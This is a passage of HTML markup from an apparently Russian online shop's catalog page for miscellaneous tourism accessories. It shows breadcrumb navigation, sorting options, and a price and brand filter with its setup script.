class="breadcrumbs__item-name font_xs">Аксессуары для туризма</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnaya-odezhda/">Горнолыжная одежда</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/termobelye/">Термобельё</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/noski/">Носки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/maski-i-ochki/">Маски и очки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/obuv-turisticheskaya/">Обувь туристическая</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/botinki-alpinistskie/">Ботинки альпинистские</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/odezhda-dlya-turizma/">Одежда для туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/skalno-ledovoe-snaryazhenie/">Снаряжение для промышленного альпинизма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/">Снаряжение для спортивного туризма</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/palatki/">Палатки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/spalnye-meshki/">Спальные мешки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sup_1/">SUP</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fonari/">Фонари</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/trekkingovye-palki/">Треккинговые палки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/posuda-kotly/">Посуда, котлы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektronnye-sertifikaty/">Электронные сертификаты</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/pitanie-sublimirovannoe/">Питание сублимированное</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/ryukzaki/">Рюкзаки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/likvidatsiya-tovara/">ЛИКВИДАЦИЯ ТОВАРА</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block cat_last" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/aksessuary-dlya-turizma/raznoe/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">Разное</span><span class="breadcrumbs__arrow-down "><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></span><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/aptechki/">Туристические аптечки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/brelki/">Брелки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/kompas/">Компасы туристические</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/">Спички, огниво, сухое горючее, зажигалки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/">Сумки, кошельки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/">Пропитки, кремы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/">Спецснаряжение</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/">Фонарики на ноги</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/">Фурнитура, стропа</a></div></div></div></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_N catalog_page ">
									<div class="middle  ">
																			<div class="container">
<div class="top-content-block">								
		</div>


<div class="main-catalog-wrapper flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32">
	<div class="section-content-wrapper with-leftblock">
			
						<div class="js_wrapper_items with-load-block" data-params=''>
			<div class="js-load-wrapper">
				



			<div class="right_block1 clearfix catalog1 compact" id="right_block_ajax">
		<div class="filter-panel-wrapper filter_exists">
			<!--'start_frame_cache_viewtype-block-top'-->			
<div class="filter-panel sort_header view_block  ">
                    <div class="filter-panel__filter pull-left filter-compact  ">
            <div class="bx-filter-title filter_title ">
                <i class="svg  svg-inline-icon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>                <span class="font_upper_md font-bold darken dotted">Фильтр</span>
            </div>
            <div class="controls-hr"></div>
        </div>
        <!--noindex-->
    <div class="filter-panel__sort pull-left hidden-xs">
                            <div class="dropdown-select">
                <div class="dropdown-select__title font_xs darken">
                    <span>По умолчанию (убывание)</span>
                    <i class="svg  svg-inline-down" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                </div>
                <div class="dropdown-select__list dropdown-menu-wrapper" role="menu">
                    <div class="dropdown-menu-inner rounded3">
                                                                                    <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc POPULARITY darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=POPULARITY&order=desc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=POPULARITY&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По популярности (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc POPULARITY darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=POPULARITY&order=asc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=POPULARITY&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По популярности (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc NAME darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=NAME&order=desc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=NAME&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По алфавиту (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc NAME darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=NAME&order=asc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=NAME&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По алфавиту (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc QUANTITY darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=QUANTITY&order=desc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=QUANTITY&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По доступности (убывание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc PRICE darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PRICE&order=desc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PRICE&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>По цене (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc PRICE darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PRICE&order=asc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PRICE&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>По цене (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc MINIMUM_PRICE darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=MINIMUM_PRICE&order=desc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=MINIMUM_PRICE&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>Минимальная цена  (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc MINIMUM_PRICE darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=MINIMUM_PRICE&order=asc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=MINIMUM_PRICE&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>Минимальная цена  (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                                                                <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc MAXIMUM_PRICE darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=MAXIMUM_PRICE&order=desc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=MAXIMUM_PRICE&order=desc"
                                            rel="nofollow"
                                            >
                                            <span>Максимальная цена  (убывание)</span>
                                        </a>
                                                                    </div>
                                                            <div class="dropdown-select__list-item font_xs">
                                                                                                                    <a class="dropdown-select__list-link desc MAXIMUM_PRICE darken js-load-link"
                                            href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=MAXIMUM_PRICE&order=asc"
                                            data-url="/catalog/aksessuary-dlya-turizma/raznoe/?sort=MAXIMUM_PRICE&order=asc"
                                            rel="nofollow"
                                            >
                                            <span>Максимальная цена  (возрастание)</span>
                                        </a>
                                                                    </div>
                                                                        </div>
                </div>
            </div>
                    </div>
    <div class="filter-panel__view controls-view pull-right">
                                                <span title="плиткой" class="controls-view__link controls-view__link--block controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917 copy 3" class="cls-1" d="M1566,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,603Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,603Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,607Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,607Zm-10,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1566,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1571,611Zm5,0h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1576,611Z" transform="translate(-1565 -603)"/></svg></i></span>
                                                            <a rel="nofollow" href="/catalog/aksessuary-dlya-turizma/raznoe/?display=list" data-url="/catalog/aksessuary-dlya-turizma/raznoe/?display=list" title="списком" class="controls-view__link controls-view__link--list muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 917" class="cls-1" d="M1594,603h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,603Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,603Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,607Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,607Zm-5,4h1a1,1,0,0,1,0,2h-1A1,1,0,0,1,1594,611Zm5,0h6a1,1,0,0,1,0,2h-6A1,1,0,0,1,1599,611Z" transform="translate(-1593 -603)"/></svg></i></a>
                                                            <a rel="nofollow" href="/catalog/aksessuary-dlya-turizma/raznoe/?display=table" data-url="/catalog/aksessuary-dlya-turizma/raznoe/?display=table" title="таблицей" class="controls-view__link controls-view__link--table muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="13" height="10" viewBox="0 0 13 10"><path  data-name="Rounded Rectangle 918 copy 2" class="cls-1" d="M1621.5,603h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,603Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,603Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,606Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,606Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,609Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,609Zm-5,3h2a0.5,0.5,0,0,1,0,1h-2A0.5,0.5,0,0,1,1621.5,612Zm5,0h7a0.5,0.5,0,0,1,0,1h-7A0.5,0.5,0,0,1,1626.5,612Z" transform="translate(-1621 -603)"/></svg></i></a>
                        </div>
            <div class="filter-panel__view controls-linecount pull-right">
                                                                <a rel="nofollow" href="/catalog/aksessuary-dlya-turizma/raznoe/?linerow=3" data-url="/catalog/aksessuary-dlya-turizma/raznoe/?linerow=3" title="Маленький список" class="controls-view__link muted js-load-link"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042 copy" class="cls-1" d="M1473.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1473.5,613Zm-8.5-8h-2v6h2v-6Zm2,0v6h2v-6h-2Zm6,0h-2v6h2v-6Z" transform="translate(-1461 -603)"/></svg></i></a>
                                                                                <span title="Большой список" class="controls-view__link controls-view__link--current"><i class="svg  svg-inline-type" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="14" height="10" viewBox="0 0 14 10"><path  data-name="Rounded Rectangle 1042" class="cls-1" d="M1502.5,613h-11a1.5,1.5,0,0,1-1.5-1.5v-7a1.5,1.5,0,0,1,1.5-1.5h11a1.5,1.5,0,0,1,1.5,1.5v7A1.5,1.5,0,0,1,1502.5,613Zm-10.5-8v6h1v-6h-1Zm4,0h-1v6h1v-6Zm3,0h-1v6h1v-6Zm3,0h-1v6h1v-6Z" transform="translate(-1490 -603)"/></svg></i></span>
                                        <div class="controls-hr"></div>
        </div>
        <div class="clearfix"></div>
    <!--/noindex-->
</div>
											<div class="filter-compact-block swipeignore">
							                <div class="bx_filter bx_filter_vertical compact swipeignore ">
        <div class="bx_filter_section clearfix">
            <form name="MAX_SMART_FILTER_form" action="/catalog/aksessuary-dlya-turizma/raznoe/" method="get" class="smartfilter">
                <div class="bx_filter_parameters_box title">
                    <div class="bx_filter_parameters_box_title filter_title ">
                        <i class="svg  svg-inline-icon" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12" height="10" viewBox="0 0 12 10"><path  data-name="Rectangle 636 copy 5" class="cls-1" d="M574.593,665.783L570,670.4V674l-2-1v-2.6l-4.6-4.614a0.94,0.94,0,0,1-.2-1.354,0.939,0.939,0,0,1,.105-0.16,0.969,0.969,0,0,1,.82-0.269h9.747a0.968,0.968,0,0,1,.82.269,0.94,0.94,0,0,1,.087.132A0.945,0.945,0,0,1,574.593,665.783Zm-8.164.216L569,668.581,571.571,666h-5.142Z" transform="translate(-563 -664)"/></svg></i>                        <span class="font_upper_md font-bold">Фильтр</span>
                        <i class="svg  svg-inline-icon svg-close close-icons" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="12.031" height="12" viewBox="0 0 12.031 12"><path  data-name="Rounded Rectangle 906 copy 2" class="cls-1" d="M289.414,36.986l4.307,4.307a1,1,0,0,1-1.414,1.414L288,38.4l-4.307,4.307a1,1,0,0,1-1.415-1.414l4.308-4.307-4.294-4.294a1,1,0,0,1,1.414-1.414L288,35.572l4.294-4.294a1,1,0,0,1,1.414,1.414Z" transform="translate(-282 -31)"/></svg></i>                    </div>
                </div>
                <div class="bx_filter_parameters">
                    <input type="hidden" name="del_url" id="del_url" value="/catalog/aksessuary-dlya-turizma/raznoe/" />
                                                <div class="bx_filter_parameters_box bx_sort_filter visible-xs active" data-expanded="Y" data-prop_code="aspro_filter_sort" data-property_id="ASPRO_FILTER_SORT">
                                <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                <div class="bx_filter_parameters_box_title"><div>Сортировка</div><i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></div>
                                <div class="bx_filter_block limited_block" >
                                    <div class="bx_filter_parameters_box_container ">
                                    <div class="bx_filter_select_container">
                                        <div class="bx_filter_select_block" onclick="smartFilter.showDropDownPopup(this, 'ASPRO_FILTER_SORT')">
                                            <div class="bx_filter_select_text" data-role="currentOption">
                                                                                            </div>
                                            <div class="bx_filter_select_arrow"></div>
                                            <div class="bx_filter_select_popup" data-role="dropdownContent" style="display: none;">
                                                <ul>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=SHOWS&order=desc" class="sort_btn desc POPULARITY" rel="nofollow"><span>По популярности (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=SHOWS&order=asc" class="sort_btn asc POPULARITY" rel="nofollow"><span>По популярности (возрастание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=NAME&order=desc" class="sort_btn desc NAME" rel="nofollow"><span>По алфавиту (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=NAME&order=asc" class="sort_btn asc NAME" rel="nofollow"><span>По алфавиту (возрастание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=CATALOG_AVAILABLE&order=desc" class="sort_btn desc QUANTITY" rel="nofollow"><span>По доступности (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PROPERTY_MINIMUM_PRICE&order=desc" class="sort_btn desc PRICE" rel="nofollow"><span>По цене (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PROPERTY_MINIMUM_PRICE&order=asc" class="sort_btn asc PRICE" rel="nofollow"><span>По цене (возрастание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PROPERTY_MINIMUM_PRICE&order=desc" class="sort_btn desc MINIMUM_PRICE" rel="nofollow"><span>Минимальная цена  (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PROPERTY_MINIMUM_PRICE&order=asc" class="sort_btn asc MINIMUM_PRICE" rel="nofollow"><span>Минимальная цена  (возрастание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PROPERTY_MAXIMUM_PRICE&order=desc" class="sort_btn desc MAXIMUM_PRICE" rel="nofollow"><span>Максимальная цена  (убывание)</span></a></li>
                                                                                                                                                        <li><a href="/catalog/aksessuary-dlya-turizma/raznoe/?sort=PROPERTY_MAXIMUM_PRICE&order=asc" class="sort_btn asc MAXIMUM_PRICE" rel="nofollow"><span>Максимальная цена  (возрастание)</span></a></li>
                                                                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                        </div>
                                    <div class="clb"></div>
                                </div>
                            </div>                                            <div class="bx_filter_parameters_box prices">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                            <div class="bx_filter_parameters_box_title title rounded3 box-shadow-sm" >
                                <div>Цена</div>
                                <span class="delete_filter colored_theme_bg_hovered_hover">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                </span>
                                <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                            </div>
                            <div class="bx_filter_block">
                                                                            <div class="price_block swipeignore">
                                                <div class="bx_filter_parameters_box_title rounded3 prices">Цена</div>
                                                <div class="bx_filter_parameters_box_container numbers">
                                                    <div class="wrapp_all_inputs wrap_md">
                                                                                                                <div class="wrapp_change_inputs iblock">
                                                            <div class="bx_filter_parameters_box_container_block">
                                                                <div class="bx_filter_input_container form-control bg">
                                                                    <input
                                                                        class="min-price"
                                                                        type="text"
                                                                        name="MAX_SMART_FILTER_P1_MIN"
                                                                        id="MAX_SMART_FILTER_P1_MIN"
                                                                        value=""
                                                                        size="5"
                                                                        placeholder="20"
                                                                        onkeyup="smartFilter.keyup(this)"
                                                                    />
                                                                </div>
                                                            </div>
                                                            <div class="bx_filter_parameters_box_container_block">
                                                                <div class="bx_filter_input_container form-control bg">
                                                                    <input
                                                                        class="max-price"
                                                                        type="text"
                                                                        name="MAX_SMART_FILTER_P1_MAX"
                                                                        id="MAX_SMART_FILTER_P1_MAX"
                                                                        value=""
                                                                        size="5"
                                                                        placeholder="3 710"
                                                                        onkeyup="smartFilter.keyup(this)"
                                                                    />
                                                                </div>
                                                            </div>
                                                            <span class="divider"></span>
                                                            <div style="clear: both;"></div>
                                                        </div>
                                                        <div class="wrapp_slider iblock">
                                                            <div class="bx_ui_slider_track" id="drag_track_c4ca4238a0b923820dcc509a6f75849b">
                                                                <div class="bx_ui_slider_part first p1"><span>20</span></div>
                                                                <div class="bx_ui_slider_part p2"><span>943</span></div>
                                                                <div class="bx_ui_slider_part p3"><span>1 865</span></div>
                                                                <div class="bx_ui_slider_part p4"><span>2 788</span></div>
                                                                <div class="bx_ui_slider_part last p5"><span>3 710</span></div>
                                                                <div class="bx_ui_slider_pricebar_VD" style="left: 0;right: 0;" id="colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                                <div class="bx_ui_slider_pricebar_VN" style="left: 0;right: 0;" id="colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                                <div class="bx_ui_slider_pricebar_V"  style="left: 0;right: 0;" id="colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b"></div>
                                                                <div class="bx_ui_slider_range" id="drag_tracker_c4ca4238a0b923820dcc509a6f75849b"  style="left: 0%; right: 0%;">
                                                                    <a class="bx_ui_slider_handle left"  style="left:0;" href="javascript:void(0)" id="left_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
                                                                    <a class="bx_ui_slider_handle right" style="right:0;" href="javascript:void(0)" id="right_slider_c4ca4238a0b923820dcc509a6f75849b"></a>
                                                                </div>
                                                            </div>
                                                            <div style="opacity: 0;height: 1px;"></div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                                                                <script>
                                            BX.ready(function(){
                                                if (typeof window['trackBarOptions'] === 'undefined'){
                                                    window['trackBarOptions'] = {}
                                                }
                                                window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b'] = {'leftSlider':'left_slider_c4ca4238a0b923820dcc509a6f75849b','rightSlider':'right_slider_c4ca4238a0b923820dcc509a6f75849b','tracker':'drag_tracker_c4ca4238a0b923820dcc509a6f75849b','trackerWrap':'drag_track_c4ca4238a0b923820dcc509a6f75849b','minInputId':'MAX_SMART_FILTER_P1_MIN','maxInputId':'MAX_SMART_FILTER_P1_MAX','minPrice':'20','maxPrice':'3710','curMinPrice':'','curMaxPrice':'','fltMinPrice':'20','fltMaxPrice':'3710','precision':'2','colorUnavailableActive':'colorUnavailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableActive':'colorAvailableActive_c4ca4238a0b923820dcc509a6f75849b','colorAvailableInactive':'colorAvailableInactive_c4ca4238a0b923820dcc509a6f75849b'};
                                                window['trackBarc4ca4238a0b923820dcc509a6f75849b'] = new BX.Iblock.SmartFilter(window['trackBarOptions']['c4ca4238a0b923820dcc509a6f75849b']);
                                            });
                                        </script>
                                                                    <div class="bx_filter_button_box active clearfix">
                                                                        <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                </div>
                            </div>
                        </div>
                                                                <div class="bx_filter_parameters_box prop_type_E" data-prop_code="brand" data-property_id="11528">
                            <span data-f="Показать" data-fi="товар" data-fr="товара" data-frm="товаров" class="bx_filter_container_modef"></span>
                                                            <div class="bx_filter_parameters_box_title title rounded3 box-shadow-sm" >
                                    <div class="text">
                                        <span>Бренд</span>
                                        <span class="count_selected"></span>
                                    </div>
                                    <span class="delete_filter colored_theme_bg_hovered_hover" title="Очистить">
                                        <svg xmlns="http://www.w3.org/2000/svg" width="8.031" height="8" viewBox="0 0 8.031 8"><path  data-name="Rounded Rectangle 893 copy" class="cls-1" d="M756.41,668.967l2.313,2.315a1,1,0,0,1-1.415,1.409L755,670.379l-2.309,2.312a1,1,0,0,1-1.414-1.409l2.312-2.315-2.281-2.284a1,1,0,1,1,1.414-1.409L755,667.555l2.277-2.281a1,1,0,1,1,1.414,1.409Z" transform="translate(-751 -665)"/></svg>                                    </span>
                                    <i class="svg  svg-inline-down colored_theme_hover_bg-el" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i>                                </div>
                                                                                    <div class="bx_filter_block " >
                                <div class="bx_filter_parameters_box_container  scrollblock">
                                        
                                        
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_1667572273"
                                                id="MAX_SMART_FILTER_11528_1667572273"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_1667572273" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_1667572273">
                                                <span class="bx_filter_input_checkbox">
                                                    <span class="bx_filter_param_text" title="VENTO">VENTO (<span data-role="count_MAX_SMART_FILTER_11528_1667572273">2</span>)</span>
                                                </span>
                                            </label>
                                                                                                                                                                                </div>
                                                                                                                                    <div class="filter label_block  ">
                                            <input
                                                type="checkbox"
                                                value="Y"
                                                name="MAX_SMART_FILTER_11528_341971623"
                                                id="MAX_SMART_FILTER_11528_341971623"
                                                                                                                                                onclick="smartFilter.click(this)"
                                            />
                                            <label data-role="label_MAX_SMART_FILTER_11528_341971623" class="bx_filter_param_label   " for="MAX_SMART_FILTER_11528_341971623">
